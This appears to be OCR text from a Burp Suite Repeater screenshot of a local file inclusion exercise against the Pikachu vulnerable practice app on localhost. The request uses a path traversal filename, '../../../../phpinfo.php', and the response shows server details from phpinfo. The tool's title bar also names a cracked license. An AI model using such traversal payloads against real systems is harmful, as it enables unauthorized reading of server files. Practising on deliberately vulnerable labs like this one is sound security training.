 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://127.0.0.1:8090 ?
Request Response
Raw Params Headers Hex Raw Headers Hex HTML Render
GET
/pikachu-master/vul/fileinclude/fi_local.php?filename=../../../../phpinfo.php&submit=%E6%8F
%90%E4%BA%A4%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://127.0.0.1:8090/pikachu-master/vul/fileinclude/fi_local.php?filename=file1.php&submit
=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
Cookie:
Connection: close
Upgrade-Insecure-Requests: 1
PHP Version 5.4.45
php
System Windows NT MAGIC-PC 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
? < + > Type a search term 0 matches
Done 188,096 bytes | 15 millis